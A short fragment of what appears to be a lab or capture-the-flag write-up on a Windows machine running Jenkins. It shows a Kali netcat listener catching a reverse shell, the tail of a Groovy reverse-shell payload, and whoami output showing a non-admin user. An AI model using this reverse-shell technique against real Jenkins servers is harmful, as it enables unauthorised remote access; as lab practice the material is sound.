 (root㉿kali)-[~]
# nc -nvlp 8044
listening on [any] 8044 ...
connect to [192.168.64.4] from (UNKNOWN) [192.168.64.7] 49693
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
C:\Program Files\Jenkins>whoami
whoami
butler\butler
C:\Program Files\Jenkins>
We were able to exploit uing groovy reverseshell.
However, we are not the admin; we are the butler user
Build Executor Status
1 Idle
192.168.64.7
Run